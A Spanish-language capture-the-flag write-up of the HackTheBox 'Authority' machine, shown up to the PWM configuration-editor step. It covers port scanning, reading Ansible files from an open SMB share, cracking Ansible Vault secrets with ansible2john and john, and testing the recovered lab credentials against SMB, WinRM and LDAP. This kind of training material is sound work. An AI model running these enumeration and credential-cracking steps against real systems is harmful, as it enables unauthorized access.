HackTheBox - Authority (medium)
![]()
- Authority is a medium-difficulty Windows machine that highlights the dangers of misconfigurations, password reuse, storing credentials on shares, and demonstrates how default settings in Active Directory (such as the ability for all domain users to add up to 10 computers to the domain) can be combined with other issues (vulnerable AD CS certificate templates) to take over a domain.
PortScan
❯ sudo nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001,49664,49665,49666,49667,49673,49690,49691,49692,49693,49699,49700,49716,59430 10.10.11.222 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-10 17:03 CST
Nmap scan report for 10.10.11.222
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-11 03:03:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2024-07-11T03:04:55+00:00; +3h59m39s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2024-07-11T03:04:53+00:00; +3h59m40s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2024-07-11T03:04:55+00:00; +3h59m39s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2024-07-11T03:04:53+00:00; +3h59m40s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2024-07-09T02:50:28
|_Not valid after: 2026-07-11T14:28:52
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Thu, 11 Jul 2024 03:03:52 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Thu, 11 Jul 2024 03:03:50 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Thu, 11 Jul 2024 03:03:50 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Thu, 11 Jul 2024 03:03:58 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
|_ssl-date: TLS randomness does not represent time
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49690/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
59430/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=7/10%Time=668F136A%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/htm
SF:l;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Thu,\x2011\x2
SF:0Jul\x202024\x2003:03:50\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\n
SF:\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm'
SF:\"/></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\x
SF:20GET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x2
SF:0Thu,\x2011\x20Jul\x202024\x2003:03:50\x20GMT\r\nConnection:\x20close\r
SF:\n\r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\
SF:x20text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Th
SF:u,\x2011\x20Jul\x202024\x2003:03:52\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0
SF:;URL='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x20
SF:\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en
SF:\r\nContent-Length:\x201936\r\nDate:\x20Thu,\x2011\x20Jul\x202024\x2003
SF::03:58\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x2
SF:0lang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\
SF:x20Request</title><style\x20type=\"text/css\">body\x20{font-family:Taho
SF:ma,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgro
SF:und-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px
SF:;}\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:
SF:black;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}
SF:</style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x
SF:20Request</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x2
SF:0Report</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x20
SF:the\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><
SF:p><b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x2
SF:0process\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20p
SF:erceived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed\
SF:x20request\x20syntax,\x20invalid\x20");
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3h59m39s, deviation: 0s, median: 3h59m38s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-07-11T03:04:43
|_ start_date: N/A
Enumeración
- Vamos a comenzar enumerando la máquina ya que tiene muchos puertos abiertos.
❯ cme ldap 10.10.11.222
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
- Vamos agregar los dominios al
/etc/hosts.
❯ echo "10.10.10.222 authority.htb authority.htb.corp DC.authority.htb dc.authority.htb" | sudo tee -a /etc/hosts
authority.htb authority.htb.corp DC.authority.htb dc.authority.htb
- Si enumeramos recursos compartidos por
smbvemos los siguientes.
❯ smbclient -N -L //10.10.11.222
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Department Shares Disk
Development Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.222 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- Si analizamos el contenido de
Department Sharesvemos que no tenemos acceso.
❯ smbmap -H 10.10.11.222 -u 'xd' -p '' -r 'Department Shares' --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.222:445 Name: 10.10.11.222 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Department Shares NO ACCESS
Development READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
SYSVOL NO ACCESS Logon server share
- Sin embargo en el recurso
Developmentsi tenemos permisos de lectura.
❯ smbclient //10.10.11.222/Development -U xd%xd
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Mar 17 07:20:38 2023
.. D 0 Fri Mar 17 07:20:38 2023
Automation D 0 Fri Mar 17 07:20:40 2023
5888511 blocks of size 4096. 1132344 blocks available
smb: \> cd Automation
smb: \Automation\> dir
. D 0 Fri Mar 17 07:20:40 2023
.. D 0 Fri Mar 17 07:20:40 2023
Ansible D 0 Fri Mar 17 07:20:50 2023
5888511 blocks of size 4096. 1129444 blocks available
smb: \Automation\> cd Ansible
smb: \Automation\Ansible\> dir
. D 0 Fri Mar 17 07:20:50 2023
.. D 0 Fri Mar 17 07:20:50 2023
ADCS D 0 Fri Mar 17 07:20:48 2023
LDAP D 0 Fri Mar 17 07:20:48 2023
PWM D 0 Fri Mar 17 07:20:48 2023
SHARE D 0 Fri Mar 17 07:20:48 2023
5888511 blocks of size 4096. 1185756 blocks available
smb: \Automation\Ansible\>
- Dentro de Share encontramos otro recurso que se llama
tasksdonde encontramos un.ymlvamos a descargarlo.
smb: \Automation\Ansible\Share\> cd tasks\
smb: \Automation\Ansible\Share\tasks\> dir
. D 0 Fri Mar 17 07:20:48 2023
.. D 0 Fri Mar 17 07:20:48 2023
main.yml A 1876 Thu Sep 22 01:04:00 2022
5888511 blocks of size 4096. 1254895 blocks available
smb: \Automation\Ansible\Share\tasks\> get main.yml
getting file \Automation\Ansible\Share\tasks\main.yml of size 1876 as main.yml (2.1 KiloBytes/sec) (average 2.1 KiloBytes/sec)
smb: \Automation\Ansible\Share\tasks\>
- Este es el contenido.
❯ cat main.yml
- name: Make subdirectories under Share
ansible.windows.win_file:
path: ""
state: directory
loop:
- C:\Share\Internal
- C:\Share\Internal\IT\Public
- C:\Share\Internal\IT\Private
- C:\Share\Internal\HR\Public
- C:\Share\Internal\HR\Private
- C:\Share\Internal\R&D\Public
- C:\Share\Internal\R&D\Private
- C:\Share\Internal\Marketing\Public
- C:\Share\Internal\Marketing\Private
- C:\Share\Internal\Finance\Public
- C:\Share\Internal\Finance\Private
- C:\Share\Internal\Executives\Public
- C:\Share\Internal\Executives\Private
- C:\Share\Internal\Accounting\Public
- C:\Share\Internal\Accounting\Private
- name: Make user folders for all users
ansible.windows.win_powershell:
script: |
$path = "C:\Share\"
$users = (Get-ADUser -Filter * ).Name
foreach ($user in $users) {
New-Item -ItemType Directory -Force -Path $path\$user}
- name: Create User Share
win_share:
name: ''
description: ''
path: ''
list: ''
full: ''
read: ''
with_items:
- {path: 'C:\Share', share_name: 'User Share', share_description: 'Share for Users', full: 'Administrators, Domain Users', read: 'Domain Users', list: no }
- name: Enable inherited ACL
ansible.windows.win_acl_inheritance:
path: C:\Share
state: present
- name: ACL
ansible.windows.win_acl:
path: C:\Share
user: Administrator, Domain Users
rights: Full Control
type: 'Allow'
inherit: None
propagation: 'None'
El script de Ansible main.yml está diseñado para automatizar la creación de una estructura de carpetas para distintos departamentos y usuarios en un servidor Windows, así como para configurar los permisos de acceso y compartir el directorio principal C:\Share con los usuarios del dominio y administradores.
- Dentro de
pwnhay varios archivos interesantes donde mencionan mucho ansible vamos a descargarlos para analizarlos mejor en nuestra máquina de atacante.
smb: \Automation\Ansible\PWM\> dir
. D 0 Fri Mar 17 07:20:48 2023
.. D 0 Fri Mar 17 07:20:48 2023
ansible.cfg A 491 Thu Sep 22 00:36:58 2022
ansible_inventory A 174 Wed Sep 21 17:19:32 2022
defaults D 0 Fri Mar 17 07:20:48 2023
handlers D 0 Fri Mar 17 07:20:48 2023
meta D 0 Fri Mar 17 07:20:48 2023
README.md A 1290 Thu Sep 22 00:35:58 2022
tasks D 0 Fri Mar 17 07:20:48 2023
templates D 0 Fri Mar 17 07:20:48 2023
smb: \Automation\Ansible\> prompt off
smb: \Automation\Ansible\> recurse true
smb: \Automation\Ansible\> mget PWM
getting file \Automation\Ansible\PWM\ansible.cfg of size 491 as PWM/ansible.cfg (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible_inventory of size 174 as PWM/ansible_inventory (0.2 KiloBytes/sec) (average 0.4 KiloBytes/sec)
getting file \Automation\Ansible\PWM\README.md of size 1290 as PWM/README.md (1.4 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\defaults\main.yml of size 1591 as PWM/defaults/main.yml (1.7 KiloBytes/sec) (average 1.0 KiloBytes/sec)
getting file \Automation\Ansible\PWM\handlers\main.yml of size 4 as PWM/handlers/main.yml (0.0 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\meta\main.yml of size 199 as PWM/meta/main.yml (0.2 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\tasks\main.yml of size 1832 as PWM/tasks/main.yml (1.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\context.xml.j2 of size 422 as PWM/templates/context.xml.j2 (0.6 KiloBytes/sec) (average 0.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\tomcat-users.xml.j2 of size 388 as PWM/templates/tomcat-users.xml.j2 (0.5 KiloBytes/sec) (average 0.8 KiloBytes/sec)
- Encontramos credenciales https://www.redhat.com/es/topics/automation/learning-ansible-tutorial.
❯ cat ansible_inventory
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignore
- Si las probamos no nos funcionan.
❯ cme winrm 10.10.11.222 -u administrator -p 'Welcome1'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
WINRM 10.10.11.222 5985 AUTHORITY [-] authority.htb\administrator:Welcome1
- Dentro de
defaultencontramos lo que parecen ser hashes https://docs.ansible.com/ansible/latest/vault_guide/vault_encrypting_content.html.
❯ cat main.yml
---
pwm_run_dir: ""
pwm_hostname: authority.htb.corp
pwm_http_port: ""
pwm_https_port: ""
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
- Vemos que nos hablan sobre
pwm_admin_loginsi buscamos la ruta en la web existe.

-
Nos piden credenciales supongo que la contraseña debe ser la del algún vault https://github.com/pwm-project/pwm.
-
Vamos generar los hashes con
ansible2johnhttps://www.bengrewell.com/cracking-ansible-vault-secrets-with-hashcat/.
❯ cat vault1
$ANSIBLE_VAULT;1.1;AES256
326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438
❯ cat vault2
$ANSIBLE_VAULT;1.1;AES256
313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531
❯ cat vault3
$ANSIBLE_VAULT;1.1;AES256
633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
- Generamos los hashes.
❯ ansible2john vault1
vault1:$ansible$0*0*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5b9809d*e041732f9243ba0484f582d9cb20e148*4d1741fd34446a95e647c3fb4a4f9e4400eae9dd25d734abba49403c42bc2cd8
❯ ansible2john vault2
vault2:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
❯ ansible2john vault3
vault3:$ansible$0*0*c08105402f5db77195a13c1087af3e6fb2bdae60473056b5a477731f51502f93*dfd9eec07341bac0e13c62fe1d0a5f7d*d04b50b49aa665c4db73ad5d8804b4b2511c3b15814ebcf2fe98334284203635
- Si los crackeamos vemos que todos tiene la misma contraseña.
❯ john -w:/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 512/512 AVX512BW 16x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (vault2)
!@#$%^&* (vault1)
!@#$%^&* (vault3)
3g 0:00:00:53 DONE (2024-07-10 17:56) 0.05621g/s 745.8p/s 2237c/s 2237C/s 051790..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Ahora que tenemos la contraseña podemos hacer el
decryptalVault.
❯ pipx install ansible-core
installed package ansible-core 2.17.1, installed using Python 3.11.9
These apps are now globally available
- ansible
- ansible-config
- ansible-connection
- ansible-console
- ansible-doc
- ansible-galaxy
- ansible-inventory
- ansible-playbook
- ansible-pull
- ansible-test
- ansible-vault
done! ✨ 🌟 ✨
- Y tenemos credenciales.
❯ ansible-vault decrypt vault1
Vault password:
Decryption successful
❯ ls
❯ ansible-vault decrypt vault2
Vault password:
Decryption successful
❯ ansible-vault decrypt vault3
Vault password:
Decryption successful
❯ cat vault1
svc_pwm
❯ cat vault2
pWm_@dm!N_!23
❯ cat vault3
DevT3st@123%
- Si verificamos vemos que la credencial es correcta para el usuario pero no podemos listar recursos por
smb.
❯ cme smb 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
❯ cme smb 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23' --shares
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_pwm:pWm_@dm!N_!23
SMB 10.10.11.222 445 AUTHORITY [-] Error enumerating shares: STATUS_ACCESS_DENIED
- Sin embargo probando otros servicios tampoco nos deja.
❯ cme winrm 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
WINRM 10.10.11.222 5985 AUTHORITY [-] authority.htb\svc_pwm:pWm_@dm!N_!23
❯ cme ldap 10.10.11.222 -u svc_pwm -p 'pWm_@dm!N_!23'
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.222 445 AUTHORITY [-] authority.htb\svc_pwm:pWm_@dm!N_!23 Error connecting to the domain, are you sure LDAP service is running on the target ?
- Si probamos las credenciales en el panel de login de
pwmno nos deja entrar https://github.com/pwm-project/pwm.


- Si le damos
clickenConfiguration Editornos lleva aquí.
